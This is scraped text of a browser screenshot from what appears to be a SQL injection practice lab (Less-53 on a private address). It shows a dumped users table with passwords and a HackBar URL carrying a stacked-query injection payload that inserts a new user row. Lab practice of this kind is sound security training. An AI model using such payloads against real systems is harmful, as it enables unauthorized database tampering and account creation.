 4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin 123"
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
123 52 123456
153 53 123456
188 50 123456
199 50 123456
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.2.155:55001/Less-53/?sort=1';insert into users(id,username,password) values('153','53','123456') --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All